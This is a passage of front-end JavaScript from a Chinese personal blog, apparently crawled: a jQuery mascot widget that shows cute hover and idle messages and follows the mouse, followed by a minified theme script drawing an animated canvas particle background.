        showMessage('<span style="color:#0099cc;">' + visitor + '</span> 向评论栏出发吧！');
    });
    $('#submit').mouseover(function () {
        showMessage('确认提交了么？');
    });
    $('#menu-search').mouseover(function () {
        showMessage('输入你想搜索的关键词再按Enter(回车)键就可以搜索啦!');
    });
    $('#go-prev').mouseover(function () {
        showMessage('点它可以后退哦！');
    });
    $('#go-next').mouseover(function () {
        showMessage('点它可以前进哦！');
    });
    $('#refresh').mouseover(function () {
        showMessage('点它可以重新载入此页哦！');
    });
    $('#blogname').mouseover(function () {
        showMessage('点它就可以回到首页啦！');
    });
    $('#addfav').mouseover(function () {
        showMessage('点它可以把此页加入书签哦！');
    });
    $('#grshiping').mouseover(function () {
        showMessage('这个是小哲自己做的个人介绍视频哦！');
    });
    $('#comments_box').mouseover(function () {
        showMessage('赶快留下你的评论，小哲很快就会回访的哦！');
    });
    $('#post_content').mouseover(function () {
        showMessage('如果文章不错，你可以分享下哦！');
    });
    $('#tho-shareto span a').mouseover(function () {
        showMessage('你知道吗?点它可以分享本文到'+$(this).attr('title'));
    });
    $('#menu-item-3508').mouseover(function(){
        showMessage('【小哲说】是小哲自媒体栏目哦！');
    });    $('#menu-item-1836').mouseover(function(){        showMessage('欢迎到【留言板】进行留言哦！');    });	    $('#menu-item-3277').mouseover(function(){        showMessage('这里都是小哲的“邻居们”哦！');    });		    $('#menu-item-1066').mouseover(function(){        showMessage('这里可以查看小哲的原创内容！');    });		    $('#menu-item-289').mouseover(function(){        showMessage('这里可以查看小哲分享和收集的文章！');    });

    $('.gongzhonghao').mouseover(function(){
        showMessage('你可以用微信扫码关注【小哲部落格】公众号哦！');
    });

    $('.xiaochengxu').mouseover(function(){
        showMessage('你可以用微信扫码访问【小哲部落格】微信小程序哦！');
    });		    $('#focus').mouseover(function(){        showMessage('大图显示的可是小哲最新的动态哦！');    });
});
 

//无聊讲点什么
jQuery(document).ready(function ($) {

    window.setInterval(function () {
        msgs = ["我喜欢音乐，特别是轻音乐，你呢？", "陪我聊天吧！",  "让我减肥？开玩笑！你知道我为这身材花了多少钱吗？", "你能陪小哲玩，真的好开森！", "好无聊哦，你都不陪我玩！", "…@……!………", "^%#&*!@*(&#)(!)(", "我可爱吧！嘻嘻!~^_^!~~","谁淫荡呀?~谁淫荡?，你淫荡呀!~~你淫荡！~~","好饿呀！不要用美食诱惑我！"];
        var i = Math.floor(Math.random() * msgs.length);
        showMessage(msgs[i], 10000);
    }, 35000);
});

//无聊动动
jQuery(document).ready(function ($) {
    window.setInterval(function () {
        msgs = ["我喜欢音乐，特别是轻音乐，你呢？", "陪我聊天吧！",  "让我减肥？开玩笑！你知道我为这身材花了多少钱吗？", "你能陪小哲玩，真的好开森！", "好无聊哦，你都不陪我玩！", "…@……!………", "^%#&*!@*(&#)(!)(", "我可爱吧！嘻嘻!~^_^!~~","谁淫荡呀?~谁淫荡?，你淫荡呀!~~你淫荡！~~","好饿呀！不要用美食诱惑我！"];
        var i = Math.floor(Math.random() * msgs.length);
        s = [0.1, 0.2, 0.3, 0.4, 0.5, 0.6,0.7,0.75,-0.1, -0.2, -0.3, -0.4, -0.5, -0.6,-0.7,-0.75];
        var i1 = Math.floor(Math.random() * s.length);
        var i2 = Math.floor(Math.random() * s.length);
            $(".spig").animate({
            left: document.body.offsetWidth/2*(1+s[i1]),
            top:  document.body.offsetHeight/2*(1+s[i1])
        },
			{
			    duration: 2000,
			    complete: showMessage(msgs[i])
			});
    }, 45000);
});

//评论资料
jQuery(document).ready(function ($) {
    $("#author").click(function () {
        showMessage("留下你的尊姓大名！");
        $(".spig").animate({
            top: $("#author").offset().top - 70,
            left: $("#author").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#email").click(function () {
        showMessage("留下你的邮箱，不然就是无头像人士了！");
        $(".spig").animate({
            top: $("#email").offset().top - 70,
            left: $("#email").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#url").click(function () {

        showMessage("快快告诉我你的家在哪里，好让我去参观参观！");
        $(".spig").animate({
            top: $("#url").offset().top - 70,
            left: $("#url").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
    $("#comment").click(function () {
        showMessage("认真填写哦！不然会被认作垃圾评论的！我的乖乖~");
        $(".spig").animate({
            top: $("#comment").offset().top - 70,
            left: $("#comment").offset().left - 170
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
});

var spig_top = 50;
//滚动条移动
jQuery(document).ready(function ($) {
    var f = $(".spig").offset().top;
    $(window).scroll(function () {
        $(".spig").animate({
            top: $(window).scrollTop() + f +300
        },
		{
		    queue: false,
		    duration: 1000
		});
    });
});

//鼠标点击时
jQuery(document).ready(function ($) {
    var stat_click = 0;
    $(".mumu").click(function () {
        if (!ismove) {
            stat_click++;
            if (stat_click > 4) {
                msgs = ["你有完没完呀？", "你已经摸我" + stat_click + "次了", "非礼呀！救命！OH，My ladygaga"];
                var i = Math.floor(Math.random() * msgs.length);
                //showMessage(msgs[i]);
            } else {
                msgs = ["我走了，不和你玩了！", "我跑呀跑呀跑！~~", "别摸我，大男人，有什么好摸的！", "惹不起你，我还躲不起你么？", "不要摸我了，我会告诉老婆来打你的！", "干嘛动我呀！小心我咬你！"];
                var i = Math.floor(Math.random() * msgs.length);
                //showMessage(msgs[i]);
            }
        s = [0.1, 0.2, 0.3, 0.4, 0.5, 0.6,0.7,0.75,-0.1, -0.2, -0.3, -0.4, -0.5, -0.6,-0.7,-0.75];
        var i1 = Math.floor(Math.random() * s.length);
        var i2 = Math.floor(Math.random() * s.length);
            $(".spig").animate({
            left: document.body.offsetWidth/2*(1+s[i1]),
            top:  document.body.offsetHeight/2*(1+s[i1])
            },
			{
			    duration: 500,
			    complete: showMessage(msgs[i])
			});
        } else {
            ismove = false;
        }
    });
});
//显示消息函数 
function showMessage(a, b) {
    if (b == null) b = 10000;
    jQuery("#message").hide().stop();
    jQuery("#message").html(a);
    jQuery("#message").fadeIn();
    jQuery("#message").fadeTo("1", 1);
    jQuery("#message").fadeOut(b);
};

//拖动
var _move = false;
var ismove = false; //移动标记
var _x, _y; //鼠标离控件左上角的相对位置
jQuery(document).ready(function ($) {
    $("#spig").mousedown(function (e) {
        _move = true;
        _x = e.pageX - parseInt($("#spig").css("left"));
        _y = e.pageY - parseInt($("#spig").css("top"));
     });
    $(document).mousemove(function (e) {
        if (_move) {
            var x = e.pageX - _x; 
            var y = e.pageY - _y;
            var wx = $(window).width() - $('#spig').width();
            var dy = $(document).height() - $('#spig').height();
            if(x >= 0 && x <= wx && y > 0 && y <= dy) {
                $("#spig").css({
                    top: y,
                    left: x
                }); //控件新位置
            ismove = true;
            }
        }
    }).mouseup(function () {
        _move = false;
    });
});

--- FILE ---
content_type: application/javascript
request_url: https://www.yedapi.com/wp-content/themes/Loostrive/js/bj.js
body_size: 1065
content:
!function() {	function o(w, v, i) {		return w.getAttribute(v) || i	}	function j(i) {		return document.getElementsByTagName(i)	}	function l() {		var i = j("script"),			w = i.length,			v = i[w - 1];		return {			l: w,			z: o(v, "zIndex", -1),			o: o(v, "opacity", 5),			c: o(v, "color", "22,160,133"),			n: o(v, "count", 150)		}	}	function k() {		r = u.width = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth, n = u.height = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight	}	function b() {		e.clearRect(0, 0, r, n);		var w = [f].concat(t);		var x, v, A, B, z, y;		t.forEach(function(i) {			i.x += i.xa, i.y += i.ya, i.xa *= i.x > r || i.x < 0 ? -1 : 1, i.ya *= i.y > n || i.y < 0 ? -1 : 1, e.fillRect(i.x - 0.5, i.y - 0.5, 1, 1);			for (v = 0; v < w.length; v++) {				x = w[v];				if (i !== x && null !== x.x && null !== x.y) {					B = i.x - x.x, z = i.y - x.y, y = B * B + z * z;					y < x.max && (x === f && y >= x.max / 2 && (i.x -= 0.03 * B, i.y -= 0.03 * z), A = (x.max - y) / x.max, e.beginPath(), e.lineWidth = A / 2, e.strokeStyle = "rgba(" + s.c + "," + (A + 0.2) + ")", e.moveTo(i.x, i.y), e.lineTo(x.x, x.y), e.stroke())				}			}			w.splice(w.indexOf(i), 1)		}), m(b)	}	var u = document.createElement("canvas"),		s = l(),		c = "c_n" + s.l,		e = u.getContext("2d"),		r, n, m = window.requestAnimationFrame || window.webkitRequestAnimationFrame || window.mozRequestAnimationFrame || window.oRequestAnimationFrame || window.msRequestAnimationFrame ||	function(i) {		window.setTimeout(i, 1000 / 45)	}, a = Math.random, f = {		x: null,		y: null,		max: 20000	};	u.id = c;	u.style.cssText = "position:fixed;top:0;left:0;z-index:" + s.z + ";opacity:" + s.o;	j("body")[0].appendChild(u);	k(), window.onresize = k;	window.onmousemove = function(i) {		i = i || window.event, f.x = i.clientX, f.y = i.clientY	}, window.onmouseout = function() {		f.x = null, f.y = null	};	for (var t = [], p = 0; s.n > p; p++) {		var h = a() * r,			g = a() * n,			q = 2 * a() - 1,			d = 2 * a() - 1;		t.push({			x: h,			y: g,			xa: q,			ya: d,			max: 6000		})	}	setTimeout(function() {		b()	}, 100)}();